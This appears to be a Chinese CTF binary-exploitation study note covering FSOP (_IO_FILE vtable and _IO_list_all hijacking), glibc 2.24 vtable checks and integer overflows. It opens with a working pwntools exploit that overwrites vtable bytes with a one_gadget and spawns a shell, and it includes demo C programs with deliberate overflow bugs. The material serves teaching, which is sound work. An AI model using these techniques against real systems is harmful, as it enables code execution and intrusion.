print &_IO_2_1_stdin_$2 = (struct _IO_FILE_plus *) 0x7ffff7dd18e0 <_IO_2_1_stdin_>0x00007ffff7a0d000 0x00007ffff7bcd000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/libc-2.23.so0x00007ffff7bcd000 0x00007ffff7dcd000 0x00000000001c0000 --- /lib/x86_64-linux-gnu/libc-2.23.so0x00007ffff7dcd000 0x00007ffff7dd1000 0x00000000001c0000 r-- /lib/x86_64-linux-gnu/libc-2.23.so0x00007ffff7dd1000 0x00007ffff7dd3000 0x00000000001c4000 rw- /lib/x86_64-linux-gnu/libc-2.23.so
from pwn import *context.log_level="debug"libc=ELF("/lib/x86_64-linux-gnu/libc-2.23.so")# p = process('the_end')p = remote('127.0.0.1',1234)rem = 0if rem ==1:p = remote('150.109.44.250',20002)p.recvuntil('Input your token:')p.sendline('RyyWrOLHepeGXDy6g9gJ5PnXsBfxQ5uU')sleep_ad = p.recvuntil(', good luck',drop=True).split(' ')[-1]libc_base = long(sleep_ad,16) - libc.symbols['sleep']one_gadget = libc_base + 0xf02b0vtables = libc_base + 0x3C56F8fake_vtable = libc_base + 0x3c5588target_addr = libc_base + 0x3c55e0print 'libc_base: ',hex(libc_base)print 'one_gadget:',hex(one_gadget)print 'exit_addr:',hex(libc_base + libc.symbols['exit'])# gdb.attach(p)for i in range(2):p.send(p64(vtables+i))p.send(p64(fake_vtable)[i])for i in range(3):p.send(p64(target_addr+i))p.send(p64(one_gadget)[i])p.sendline("exec /bin/sh 1>&0")p.interactive()
FOSP
介绍
FSOP 是 File Stream Oriented Programming 的缩写,根据前面对 FILE 的介绍得知进程内所有的_IO_FILE 结构会使用_chain 域相互连接形成一个链表,这个链表的头部由_IO_list_all 维护。
FSOP 的核心思想就是劫持_IO_list_all 的值来伪造链表和其中的_IO_FILE 项,但是单纯的伪造只是构造了数据还需要某种方法进行触发。FSOP 选择的触发方法是调用_IO_flush_all_lockp,这个函数会刷新_IO_list_all 链表中所有项的文件流,相当于对每个 FILE 调用 fflush,也对应着会调用_IO_FILE_plus.vtable 中的_IO_overflow。
int_IO_flush_all_lockp (int do_lock){...fp = (_IO_FILE *) _IO_list_all;while (fp != NULL){...if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base))&& _IO_OVERFLOW (fp, EOF) == EOF){result = EOF;}...}}

而_IO_flush_all_lockp 不需要攻击者手动调用,在一些情况下这个函数会被系统调用:
\1. 当 libc 执行 abort 流程时
\2. 当执行 exit 函数时
\3. 当执行流从 main 函数返回时
示例
梳理一下 FSOP 利用的条件,首先需要攻击者获知 libc.so 基址,因为_IO_list_all 是作为全局变量储存在 libc.so 中的,不泄漏 libc 基址就不能改写_IO_list_all。
之后需要用任意地址写把_IO_list_all 的内容改为指向我们可控内存的指针,
之后的问题是在可控内存中布置什么数据,毫无疑问的是需要布置一个我们理想函数的 vtable 指针。但是为了能够让我们构造的 fake_FILE 能够正常工作,还需要布置一些其他数据。 这里的依据是我们前面给出的
if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base))&& _IO_OVERFLOW (fp, EOF) == EOF){result = EOF;}
也就是
- fp->_mode <= 0
- fp->_IO_write_ptr > fp->_IO_write_base
在这里通过一个示例来验证这一点,首先我们分配一块内存用于存放伪造的 vtable 和_IO_FILE_plus。 为了绕过验证,我们提前获得了_IO_write_ptr、_IO_write_base、_mode 等数据域的偏移,这样可以在伪造的 vtable 中构造相应的数据
#define _IO_list_all 0x7ffff7dd2520#define mode_offset 0xc0#define writeptr_offset 0x28#define writebase_offset 0x20#define vtable_offset 0xd8int main(void){void *ptr;long long *list_all_ptr;ptr=malloc(0x200);*(long long*)((long long)ptr+mode_offset)=0x0;*(long long*)((long long)ptr+writeptr_offset)=0x1;*(long long*)((long long)ptr+writebase_offset)=0x0;*(long long*)((long long)ptr+vtable_offset)=((long long)ptr+0x100);*(long long*)((long long)ptr+0x100+24)=0x41414141;list_all_ptr=(long long *)_IO_list_all;list_all_ptr[0]=ptr;exit(0);}
我们使用分配内存的前 0x100 个字节作为_IO_FILE,后 0x100 个字节作为 vtable,在 vtable 中使用 0x41414141 这个地址作为伪造的_IO_overflow 指针。
之后,覆盖位于 libc 中的全局变量 _IO_list_all,把它指向我们伪造的_IO_FILE_plus。
通过调用 exit 函数,程序会执行 _IO_flush_all_lockp,经过 fflush 获取_IO_list_all 的值并取出作为_IO_FILE_plus 调用其中的_IO_overflow
---> call _IO_overflow[#0] 0x7ffff7a89193 → Name: _IO_flush_all_lockp(do_lock=0x0)[#1] 0x7ffff7a8932a → Name: _IO_cleanup()[#2] 0x7ffff7a46f9b → Name: __run_exit_handlers(status=0x0, listp=<optimized out>, run_list_atexit=0x1)[#3] 0x7ffff7a47045 → Name: __GI_exit(status=<optimized out>)[#4] 0x4005ce → Name: main()
glibc 2.24 下 IO_FILE 的利用
介绍
在 2.24 版本的 glibc 中,全新加入了针对 IO_FILE_plus 的 vtable 劫持的检测措施,glibc 会在调用虚函数之前首先检查 vtable 地址的合法性。首先会验证 vtable 是否位于_IO_vtable 段中,如果满足条件就正常执行,否则会调用_IO_vtable_check 做进一步检查。
/* Check if unknown vtable pointers are permitted; otherwise,terminate the process. */void _IO_vtable_check (void) attribute_hidden;/* Perform vtable pointer validation. If validation fails, terminatethe process. */static inline const struct _IO_jump_t *IO_validate_vtable (const struct _IO_jump_t *vtable){/* Fast path: The vtable pointer is within the __libc_IO_vtablessection. */uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables;uintptr_t ptr = (uintptr_t) vtable;uintptr_t offset = ptr - (uintptr_t) __start___libc_IO_vtables;if (__glibc_unlikely (offset >= section_length))/* The vtable pointer is not in the expected section. Use theslow path, which will terminate the process if necessary. */_IO_vtable_check ();return vtable;}
Integer Overflow
基础介绍
https://ctf-wiki.org/pwn/linux/user-mode/integeroverflow/introduction/
在 C 语言中,整数的基本数据类型分为短整型 (short),整型 (int),长整型 (long),这三个数据类型还分为有符号和无符号,每种数据类型都有各自的大小范围,(因为数据类型的大小范围是编译器决定的,所以之后所述都默认是 64 位下使用 gcc-5.4),如下所示:

当程序中的数据超过其数据类型的范围,则会造成溢出,整数类型的溢出被称为整数溢出。
原理
接下来简单阐述下整数溢出的原理
上界溢出
# 伪代码short int a;a = a + 1;# 对应的汇编movzx eax, word ptr [rbp - 0x1c]add eax, 1mov word ptr [rbp - 0x1c], axunsigned short int b;b = b + 1;# assembly codeadd word ptr [rbp - 0x1a], 1
上界溢出有两种情况,一种是 0x7fff + 1, 另一种是 0xffff + 1。
因为计算机底层指令是不区分有符号和无符号的,数据都是以二进制形式存在 (编译器的层面才对有符号和无符号进行区分,产生不同的汇编指令)。
所以 add 0x7fff, 1 == 0x8000,这种上界溢出对无符号整型就没有影响,但是在有符号短整型中,0x7fff 表示的是 32767,但是 0x8000 表示的是 -32768,用数学表达式来表示就是在有符号短整型中 32767+1 == -32768。
第二种情况是 add 0xffff, 1,这种情况需要考虑的是第一个操作数。
比如上面的有符号型加法的汇编代码是 add eax, 1,因为 eax=0xffff,所以 add eax, 1 == 0x10000,但是无符号的汇编代码是对内存进行加法运算 add word ptr [rbp - 0x1a], 1 == 0x0000。
在有符号的加法中,虽然 eax 的结果为 0x10000,但是只把 ax=0x0000 的值储存到了内存中,从结果看和无符号是一样的。
再从数字层面看看这种溢出的结果,在有符号短整型中,0xffff==-1,-1 + 1 == 0,从有符号看这种计算没问题。
但是在无符号短整型中,0xffff == 65535, 65535 + 1 == 0。
下界溢出
下届溢出的道理和上界溢出一样,在汇编代码中,只是把 add 替换成了 sub。
一样也是有两种情况:
第一种是 sub 0x0000, 1 == 0xffff,对于有符号来说 0 - 1 == -1 没问题,但是对于无符号来说就成了 0 - 1 == 65535。
第二种是 sub 0x8000, 1 == 0x7fff,对于无符号来说是 32768 - 1 == 32767 是正确的,但是对于有符号来说就变成了 -32768 - 1 = 32767。
例子
未限制范围
这种情况很好理解,比如有一个固定大小的桶,往里面倒水,如果你没有限制倒入多少水,那么水则会从桶中溢出来。
一个有固定大小的东西,你没有对其进行约束,就会造成不可预期的后果。
简单的写一个示例:
$ cat test.c#include<stddef.h>int main(void){int len;int data_len;int header_len;char *buf;header_len = 0x10;scanf("%uld", &data_len);len = data_len+header_lenbuf = malloc(len);read(0, buf, data_len);return 0;}$ gcc test.c$ ./a.out-1asdfasfasdfasdfafasfasfasdfasdf# gdb a.out► 0x40066d <main+71> call malloc@plt <0x400500>size: 0xf
只申请 0x20 大小的堆,但是却能输入 0xffffffff 长度的数据,从整型溢出到堆溢出
错误的类型转换
即使正确的对变量进行约束,也仍然有可能出现整数溢出漏洞,我认为可以概括为错误的类型转换,如果继续细分下去,可以分为:
- 范围大的变量赋值给范围小的变量
$ cat test2.cvoid check(int n){if (!n)printf("vuln");elseprintf("OK");}int main(void){long int a;scanf("%ld", &a);if (a == 0)printf("Bad");elsecheck(a);return 0;}$ gcc test2.c$ ./a.out4294967296vuln
上述代码就是一个范围大的变量 (长整型 a),传入 check 函数后变为范围小的变量 (整型变量 n),造成整数溢出的例子。
已经长整型的占有 8 byte 的内存空间,而整型只有 4 byte 的内存空间,所以当 long -> int,将会造成截断,只把长整型的低 4byte 的值传给整型变量。
在上述例子中,就是把 long: 0x100000000 -> int: 0x00000000。
但是当范围更小的变量就能完全的把值传递给范围更大的变量,而不会造成数据丢失。
- 只做了单边限制
这种情况只针对有符号类型
$ cat test3.cint main(void){int len, l;char buf[11];scanf("%d", &len);if (len < 10) {l = read(0, buf, len);*(buf+l) = 0;puts(buf);} elseprintf("Please len < 10");}$ gcc test3.c$ ./a.out-1aaaaaaaaaaaaaaaaaaaaaaaa
从表面上看,我们对变量 len 进行了限制,但是仔细思考可以发现,len 是有符号整型,所以 len 的长度可以为负数,但是在 read 函数中,第三个参数的类型是 size_t,该类型相当于 unsigned long int,属于无符号长整型
上面举例的两种情况都有一个共性,就是函数的形参和实参的类型不同,所以我认为可以总结为错误的类型转换
Type Confusion
Uninitialized Memory
Race Condition
内核ROP
Linux Kernel

若有收获,就点个赞吧
0 人点赞
